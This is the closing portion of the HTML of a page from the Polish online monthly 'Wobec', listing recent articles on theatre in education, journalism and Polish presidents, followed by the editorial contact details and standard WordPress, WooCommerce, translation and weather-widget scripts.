                <h3 class="entry-title td-module-title"><a href="https://miesiecznik-wobec.pl/teatr-w-edukacji-i-nowej-szkole-zmiana-priorytetow-edukacyjnych/"  rel="bookmark" title="TEATR W EDUKACJI I NOWEJ SZKOLE: ZMIANA PRIORYTETÓW EDUKACYJNYCH / Maria A. Spyropoulou">TEATR W EDUKACJI I NOWEJ SZKOLE: ZMIANA PRIORYTETÓW EDUKACYJNYCH...</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://miesiecznik-wobec.pl/author/admin/">Red.</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T05:35:57+01:00" >30 stycznia 2026</time></span>                    <span class="td-module-comments"><a href="https://miesiecznik-wobec.pl/teatr-w-edukacji-i-nowej-szkole-zmiana-priorytetow-edukacyjnych/?noamp=mobile#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    University of North Carolina&#039;s School of Theatre performing CabaretАвторство:...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://miesiecznik-wobec.pl/kilka-slow-o-poziomie-naszego-dziennikarstwa-na-marginesie-doktoratu-pana-prezydenta-karola-nawrockiego-piotr-kotlarz/"  rel="bookmark" class="td-image-wrap " title="Kilka słów o poziomie naszego dziennikarstwa. Na marginesie doktoratu pana prezydenta Karola Nawrockiego / Piotr Kotlarz" ><img loading="lazy" decoding="async" width="150" height="150" class="entry-thumb" src="https://miesiecznik-wobec.pl/wp-content/uploads/2026/01/Karol_Nawrocki_2025_cropped-150x150.jpg"  srcset="https://miesiecznik-wobec.pl/wp-content/uploads/2026/01/Karol_Nawrocki_2025_cropped-150x150.jpg 150w, https://miesiecznik-wobec.pl/wp-content/uploads/2026/01/Karol_Nawrocki_2025_cropped-300x300.jpg 300w, https://miesiecznik-wobec.pl/wp-content/uploads/2026/01/Karol_Nawrocki_2025_cropped-100x100.jpg 100w" sizes="auto, (max-width: 150px) 100vw, 150px"  alt="" title="Kilka słów o poziomie naszego dziennikarstwa. Na marginesie doktoratu pana prezydenta Karola Nawrockiego / Piotr Kotlarz" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://miesiecznik-wobec.pl/kilka-slow-o-poziomie-naszego-dziennikarstwa-na-marginesie-doktoratu-pana-prezydenta-karola-nawrockiego-piotr-kotlarz/"  rel="bookmark" title="Kilka słów o poziomie naszego dziennikarstwa. Na marginesie doktoratu pana prezydenta Karola Nawrockiego / Piotr Kotlarz">Kilka słów o poziomie naszego dziennikarstwa. Na marginesie doktoratu...</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://miesiecznik-wobec.pl/author/piotr/">Piotr Kotlarz</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T05:04:40+01:00" >28 stycznia 2026</time></span>                    <span class="td-module-comments"><a href="https://miesiecznik-wobec.pl/kilka-slow-o-poziomie-naszego-dziennikarstwa-na-marginesie-doktoratu-pana-prezydenta-karola-nawrockiego-piotr-kotlarz/?noamp=mobile#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Karol Nawrocki. Domena publiczna.
Poziom dziennikarstwa w naszym kraju i...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://miesiecznik-wobec.pl/prezydent-andrzej-duda-ekspertem-heritage-foundation-redakcja-wobec/"  rel="bookmark" class="td-image-wrap " title="Prezydent Andrzej Duda ekspertem  Heritage Foundation / Redakcja WOBEC" ><img loading="lazy" decoding="async" width="150" height="150" class="entry-thumb" src="https://miesiecznik-wobec.pl/wp-content/uploads/2026/01/The_heritage_foundation_building_on_mass._ave-150x150.jpg"  srcset="https://miesiecznik-wobec.pl/wp-content/uploads/2026/01/The_heritage_foundation_building_on_mass._ave-150x150.jpg 150w, https://miesiecznik-wobec.pl/wp-content/uploads/2026/01/The_heritage_foundation_building_on_mass._ave-300x300.jpg 300w, https://miesiecznik-wobec.pl/wp-content/uploads/2026/01/The_heritage_foundation_building_on_mass._ave-100x100.jpg 100w" sizes="auto, (max-width: 150px) 100vw, 150px"  alt="" title="Prezydent Andrzej Duda ekspertem  Heritage Foundation / Redakcja WOBEC" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://miesiecznik-wobec.pl/prezydent-andrzej-duda-ekspertem-heritage-foundation-redakcja-wobec/"  rel="bookmark" title="Prezydent Andrzej Duda ekspertem  Heritage Foundation / Redakcja WOBEC">Prezydent Andrzej Duda ekspertem  Heritage Foundation / Redakcja...</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://miesiecznik-wobec.pl/author/admin/">Red.</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T12:33:29+01:00" >27 stycznia 2026</time></span>                    <span class="td-module-comments"><a href="https://miesiecznik-wobec.pl/prezydent-andrzej-duda-ekspertem-heritage-foundation-redakcja-wobec/?noamp=mobile#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Siedziba fundacji znajduje się przy Massachusetts Avenue na Kapitolu. Plik ten jest...                </div>
            </div>

        </div>

        </div></div> <!-- ./block --></div></div><div class="vc_column tdi_26  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_26{vertical-align:baseline}.tdi_26>.wpb_wrapper,.tdi_26>.wpb_wrapper>.tdc-elements{display:block}.tdi_26>.wpb_wrapper>.tdc-elements{width:100%}.tdi_26>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_26>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_28 "  style="height: 32px"></div><div class="wpb_wrapper td_block_wrap vc_widget_sidebar tdi_30 " ></div></div></div><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_32{vertical-align:baseline}.tdi_32>.wpb_wrapper,.tdi_32>.wpb_wrapper>.tdc-elements{display:block}.tdi_32>.wpb_wrapper>.tdc-elements{width:100%}.tdi_32>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_32>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_34 "  style="height: 32px"></div><div class="td_block_wrap td_block_text_with_title tdi_35 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_35" >
<style>.td_block_text_with_title{margin-bottom:44px;-webkit-transform:translateZ(0);transform:translateZ(0)}.td_block_text_with_title p:last-child{margin-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Miesięcznik internetowy „Wobec” ISSN: 2450-3983</span></h4></div><div class="td_mod_wrap td-fix-index"><p><a href="http://testowana.pl/wp-content/uploads/2020/11/wobec_logo-300x81-1.png"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-2441" src="https://testowana.pl/wp-content/uploads/2020/11/wobec_logo-300x81-1.png" alt="" width="300" height="81" srcset="https://miesiecznik-wobec.pl/wp-content/uploads/2020/11/wobec_logo-300x81-1.png 300w, https://miesiecznik-wobec.pl/wp-content/uploads/2020/11/wobec_logo-300x81-1-150x41.png 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><br />
<strong>Adres redakcji:</strong> 82-103 Mikoszewo ul. Gdańska 55<br />
Piotr Kotlarz – Redaktor naczelny<br />
<strong>kontakt:</strong> redaktor.naczelny.wobec@gmail.com</p>
</div></div></div></div></div></div><div id="tdi_36" class="tdc-row"><div class="vc_row tdi_37  wpb_row td-pb-row" >
<style scoped>.tdi_37,.tdi_37 .tdc-columns{min-height:0}.tdi_37,.tdi_37 .tdc-columns{display:block}.tdi_37 .tdc-columns{width:100%}.tdi_37:before,.tdi_37:after{display:table}</style><div class="vc_column tdi_39  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_39{vertical-align:baseline}.tdi_39>.wpb_wrapper,.tdi_39>.wpb_wrapper>.tdc-elements{display:block}.tdi_39>.wpb_wrapper>.tdc-elements{width:100%}.tdi_39>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_39>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_41  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span></div><div class="td_block_wrap td_block_text_with_title tdi_42 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_42" ><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><p style="text-align: center;">COPYRIGHTS © 2020 by <a href="https://flashsite.pl/strony-internetowe/">FlashSite.pl Projektujemy strony internetowe</a></p>
</div></div></div></div></div></div></div></div>        </div>

		

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.6 (rara)
        Deploy mode: deploy
        
        uid: 697eb40271a6b
    -->

    	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://miesiecznik-wobec.pl/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.0.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://miesiecznik-wobec.pl/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://miesiecznik-wobec.pl/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.0.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://miesiecznik-wobec.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.6" id="td-site-min-js"></script>
<script type="text/javascript" src="https://miesiecznik-wobec.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.6" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://miesiecznik-wobec.pl/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b379c96c54343541fd8742379a419361" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=1.0.0" id="remote_sdk-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="gt_widget_script_28778606-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['28778606'] = {"default_language":"pl","languages":["en","pl"],"url_structure":"none","native_language_names":1,"flag_style":"2d","flag_size":16,"alt_flags":[],"flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_28778606-js-before
/* ]]> */
</script><script src="https://miesiecznik-wobec.pl/wp-content/plugins/gtranslate/js/base.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/tag/lata-siedemdziesiate/" data-gt-orig-domain="miesiecznik-wobec.pl" data-gt-widget-id="28778606" defer></script><script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://miesiecznik-wobec.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://miesiecznik-wobec.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://miesiecznik-wobec.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.6" id="tdToTop-js"></script>

<script type="text/javascript" src="https://miesiecznik-wobec.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.6" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://miesiecznik-wobec.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.6" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://miesiecznik-wobec.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.6.6" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://miesiecznik-wobec.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.6.6" id="tdWeather-js"></script>

<script type="text/javascript" src="https://miesiecznik-wobec.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.6" id="tdLogin-js"></script>

<script type="text/javascript" src="https://miesiecznik-wobec.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.6" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Gda\u0144sk, PL","api_location":"Gda\u0144sk","api_language":"pl","api_key":"c869f8aad54141daa2ee62f1ac07aed2","today_icon":"clear-sky-n","today_icon_text":"bezchmurnie","today_temp":[-12.7,9.1],"today_humidity":69,"today_wind_speed":[4.1,2.6],"today_min":[-15.2,4.7],"today_max":[-12,10.4],"today_clouds":0,"current_unit":0,"forecast":[{"timestamp":1769904000,"day_name":"niedz.","day_temp":[-10,15],"owm_day_index":0},{"timestamp":1769990400,"day_name":"pon.","day_temp":[-12,11],"owm_day_index":8},{"timestamp":1770076800,"day_name":"wt.","day_temp":[-7,20],"owm_day_index":16},{"timestamp":1770163200,"day_name":"\u015br.","day_temp":[-7,19],"owm_day_index":24},{"timestamp":1770249600,"day_name":"czw.","day_temp":[-6,20],"owm_day_index":32}]});
				});
			
			
</script>


<script>var td_res_context_registered_atts=["style_general_vc_column_text","style_general_separator","style_general_text_with_title"];</script>

</body>
</html><!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 4507 objects (5 MB) from Redis using PhpRedis (v6.0.2).
-->
